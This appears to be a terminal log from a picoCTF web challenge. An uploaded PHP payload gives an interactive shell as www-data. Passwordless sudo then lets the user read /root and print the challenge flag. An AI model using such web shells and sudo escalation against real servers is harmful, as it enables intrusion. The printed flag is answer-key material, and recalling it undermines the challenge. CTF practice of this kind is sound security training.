 C:\Users\esads\Desktop\Hom
Enter the URL with .php endpoint: http://standard-pizzas.picoctf.net:54179/uploads/payload.php
Injected succesfully...
User info retrieved: www-data
www-data@backdoor$ ls /root
Error: No output or command failed
www-data@backdoor$ sudo ls /root
flag.txt
www-data@backdoor$ sudo cat /root/flag.txt
picoCTF{wh47_c4n_u_d0_wPHP_5f3c22c0}
www-data@backdoor$ sudo -l
Matching Defaults entries for www-data on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on challenge:
    (ALL) NOPASSWD: ALL
www-data@backdoor$